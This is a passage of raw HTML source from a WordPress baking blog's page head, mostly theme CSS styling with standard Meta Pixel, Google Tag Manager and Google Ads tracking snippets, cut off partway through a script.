);--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,73%) - 20% );--tcb-skin-color-21-a:0.12;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,17) - 1 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 12% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,17) - 1 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,73%) - 12% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,17) + 1 ), calc(var(--tcb-theme-main-master-s,80%) + 3% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,17) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,80%) + 3% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,17) + 9 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 3% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,17) + 9 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,73%) - 3% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,17) + 2 ), 41%, 81%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,17) + 2 );--tcb-skin-color-28-s:41%;--tcb-skin-color-28-l:81%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) + 2% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,80%) + 2% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 10% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,17) - 2 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,73%) - 10% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:27.22;--tcb-main-master-s:49%;--tcb-main-master-l:56%;--tcb-main-master-a:1;--tcb-theme-main-master-h:27.22;--tcb-theme-main-master-s:49%;--tcb-theme-main-master-l:56%;--tcb-theme-main-master-a:1;}</style><style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia.jpg") !important;}}@media (max-width: 767px){.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"]{background-image: url("https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia.jpg") !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '4182186188572978', url);
      </script>
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>fbq('init', '4182186188572978', {}, {
    "agent": "wordpress-6.8.2-4.0.0"
})</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img loading="lazy" height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:38px;--tcb-typography-font-size:38px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:30px;--tcb-typography-font-size:30px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:26px;--tcb-typography-font-size:26px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:22px;--tcb-typography-font-size:22px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:var(--tve-font-family, "Open Sans");--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration-line:underline;text-decoration-thickness:initial;text-decoration-style:initial;text-decoration-color:var(--tcb-text-decoration-color,initial);animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-font-family:"Open Sans";color:var(--tcb-color-40);--tve-applied-color:var$(--tcb-color-40);--g-bold-weight:700; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-bottom:8px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-color-46);--background-color:var(--tcb-color-46);--tve-applied-background-color:var$(--tcb-color-46);padding:10px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.8em;--tcb-typography-line-height:1.8em;font-size:14px;--tcb-typography-font-size:14px; }:not(#tve) :not(.inc) .thrv_text_element h1 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h2 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h3 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h4 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h5 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h6 a:not(.tcb-button-link){ color:rgb(198, 139, 90);--tve-applied-color:rgb(198, 139, 90); }:not(.inc) .thrv_text_element p a:not(.tcb-button-link):not(.thrv-typography-link-text){ font-family:"Open Sans"; }body, .tcb-plain-text{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;--tcb-typography-font-size:16px;color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42); }.tcb-style-wrap pre{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);font-size:14px;--tcb-typography-font-size:14px;background-color:rgba(69, 35, 29, 0.1);--background-color:rgba(69, 35, 29, 0.1);--tve-applied-background-color:rgba(69, 35, 29, 0.1);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.4em;--tcb-typography-line-height:1.40em;padding-top:15px;padding-bottom:15px; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="32x32" />
<link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
<meta name="msapplication-TileImage" content="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
			<style class="tve_custom_style">@media (min-width: 300px){[data-css="tve-u-17991e4afaf"]{margin-top: 10px !important;margin-bottom: 10px !important;}:not(#tve) [data-css="tve-u-17991e59014"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-17991e65532"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-17991e65ed1"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-17991e665d3"]{font-weight: var(--g-bold-weight,bold) !important;}[data-css="tve-u-17991ee0fd2"]{width: 1000px;}:not(#tve) [data-css="tve-u-17991eedf05"] > .tve_table > tbody > tr > td{background-color: rgb(249,249,249);}[data-css="tve-u-17991eedf05"] .tve_table td,[data-css="tve-u-17991eedf05"] .tve_table th{vertical-align: middle;padding: 18px;}[data-css="tve-u-17991eedf05"]{margin-top: 0px !important;}:not(#tve) [data-css="tve-u-17991eedf06"]{border-width: 0px;}:not(#tve) [data-css="tve-u-17991eedf06"] > tbody > tr > td{border: 1px dotted rgb(174,174,174);}:not(#tve) [data-css="tve-u-17991eedf07"] p,:not(#tve) [data-css="tve-u-17991eedf07"] li,:not(#tve) [data-css="tve-u-17991eedf07"] blockquote,:not(#tve) [data-css="tve-u-17991eedf07"] address,:not(#tve) [data-css="tve-u-17991eedf07"] .tcb-plain-text,:not(#tve) [data-css="tve-u-17991eedf07"] label,:not(#tve) [data-css="tve-u-17991eedf07"] h1,:not(#tve) [data-css="tve-u-17991eedf07"] h2,:not(#tve) [data-css="tve-u-17991eedf07"] h3,:not(#tve) [data-css="tve-u-17991eedf07"] h4,:not(#tve) [data-css="tve-u-17991eedf07"] h5,:not(#tve) [data-css="tve-u-17991eedf07"] h6{color: rgb(128,128,128);}:not(#tve) [data-css="tve-u-17991eedf0a"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf0a"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf0a"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf0c"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf0c"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf0c"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf0d"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf0d"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf0d"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf0e"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf0e"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf0e"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf0f"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf0f"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf0f"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf11"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf11"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf11"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf12"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf12"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf12"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf13"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf13"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf13"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf14"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf14"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf14"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf15"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf15"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf15"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf16"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf16"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf16"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf18"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf18"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf18"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf19"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf19"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf19"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991eedf1a"]{font-size: 20px !important;font-family: "Open Sans" !important;font-weight: 400 !important;}[data-css="tve-u-17991eedf1a"] strong{font-weight: 600 !important;}[data-css="tve-u-17991eedf1a"]{line-height: 1.2em !important;}:not(#tve) [data-css="tve-u-17991f5651d"]{font-weight: var(--g-bold-weight,bold) !important;}[data-css="tve-u-17991f6f71f"]{width: 1000px;}[data-css="tve-u-17991f799ce"]{width: 1000px;}[data-css="tve-u-17991f85bd9"]{width: 1000px;}[data-css="tve-u-17991f8c523"]{width: 1000px;}[data-css="tve-u-17991f96827"]{width: 1000px;}:not(#tve) [data-css="tve-u-17992009d49"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-1799200a9f1"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-1799200b428"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-1799200ba87"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-1799200e4c9"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-1799205a4b4"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-1799206423b"]{font-weight: var(--g-bold-weight,bold) !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 30px !important;}.tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}[data-css="tve-u-18a26fc2174"]{--tve-border-radius: 0px;border-radius: 0px;border: none;--tve-applied-border: none;--tve-alignment: center;float: none;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-15) !important;margin-top: 0px !important;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-18a26fc2175"]{min-height: inherit;padding: 0px 30px 20px 50px !important;}[data-css="tve-u-18a26fc2175"] > .tcb-flex-col > .tcb-col{justify-content: center;min-height: 193px;}[data-css="tve-u-18a26fc2176"]{max-width: 50%;}[data-css="tve-u-18a26fc2178"]{padding-top: 0px !important;}[data-css="tve-u-18a26fc2179"]{max-width: 50%;}[data-css="tve-u-18a26fc217a"]{background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}[data-css="tve-u-18a26fc217b"]{padding-left: 1px !important;}:not(#tve) [data-css="tve-u-18a26fc217c"]{letter-spacing: 1px;--tcb-applied-color: var$(--tcb-color-25);font-size: 11px !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: uppercase !important;color: rgba(69,35,29,0.25) !important;--tve-applied-color: var$(--tcb-color-25) !important;font-style: italic !important;}:not(#tve) [data-css="tve-u-18a26fc217d"]{--tcb-applied-color: var$(--tcb-color-32);color: rgb(69,35,29) !important;--tve-applied-color: var$(--tcb-color-32) !important;}[data-css="tve-u-18a26fc217e"]{font-size: 40px;margin-left: auto;margin-right: auto;--tcb-local-color-icon: rgba(69,35,29,0.25);--tcb-local-color-var: var$(--tcb-color-25);--tve-icon-size: 40px;width: 40px;height: 40px;float: left;z-index: 3;position: relative;--tve-alignment: left;}[data-css="tve-u-18a26fc217f"]{max-width: 11.9989%;}[data-css="tve-u-18a26fc2180"]{max-width: 87.9992%;}[data-css="tve-u-18a26fc2181"] > .tcb-flex-col > .tcb-col{justify-content: center;}[data-css="tve-u-18a26fc2182"]{margin-top: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-18a26fc2181"]{padding-top: 0px !important;padding-bottom: 0px !important;}:not(#tve) [data-css="tve-u-18a26fc217e"] > :first-child{color: rgba(69,35,29,0.25);--tve-applied-color: var$(--tcb-color-25);--tcb-applied-color: var$(--tcb-color-21);}[data-css="tve-u-18a26fc2183"]::after{clear: both;}[data-css="tve-u-18a26fc2184"]{margin-top: 20px !important;margin-bottom: 10px !important;}}@media (max-width: 1023px){[data-css="tve-u-18a26fc2174"]{--tve-border-radius: 35px;border-radius: 35px;overflow: hidden;}[data-css="tve-u-18a26fc2175"]{padding: 0px 35px 35px !important;}}@media (max-width: 767px){[data-css="tve-u-17991eedf05"] .tve_table td,[data-css="tve-u-17991eedf05"] .tve_table th{padding: 9px;}[data-css="tve-u-18a26fc2174"]{--tve-border-radius: 25px;border-radius: 25px;overflow: hidden;}[data-css="tve-u-18a26fc2175"]{padding: 20px !important;--tve-applied-min-height: 122px !important;}[data-css="tve-u-18a26fc2175"] > .tcb-flex-col > .tcb-col{min-height: 122px;}[data-css="tve-u-18a26fc2178"]{padding-bottom: 30px !important;padding-top: 0px !important;}:not(#tve) [data-css="tve-u-18a26fc217d"]{font-size: 28px !important;}}</style> 			<link href="https://fonts.gstatic.com" crossorigin rel="preconnect" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>			</head>

	<body class="wp-singular post-template-default single single-post postid-15298 single-format-standard wp-custom-logo wp-theme-thrive-theme theme-thrive-theme woocommerce-no-js tve-theme-23394 thrive-layout-23389 elementor-default elementor-kit-35999">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6TN3GL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Ads Conversion Tracking Script -->
<script type="rocketlazyloadscript">
  window.addEventListener('load', function() {
    if (document.location.href.includes('order')) {
